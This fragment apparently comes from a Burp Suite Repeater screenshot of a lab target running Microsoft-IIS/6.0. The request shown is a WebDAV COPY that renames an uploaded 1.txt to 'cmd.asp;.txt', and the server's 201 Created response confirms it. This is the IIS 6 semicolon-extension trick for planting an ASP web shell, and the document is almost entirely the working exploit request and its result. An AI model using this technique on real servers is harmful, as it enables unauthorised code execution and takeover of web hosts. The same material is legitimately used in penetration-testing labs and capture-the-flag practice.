 1 × 2 × 3 × ...
Go Cancel < > Target: http://192.16
Request
Raw Headers Hex
COPY /1.txt HTTP/1.1
Host: 192.168.1.107
Destination: http://192.168.1.107/cmd.asp;.txt
Response
Raw Headers Hex
HTTP/1.1 201 Created
Date: Fri, 07 Dec 2018 23:37:02 GMT
Server: Microsoft-IIS/6.0
X-Powered-By: ASP.NET
Location: http://192.168.1.107/cmd.asp;.txt
Content-Type: text/xml
Content-Length: 0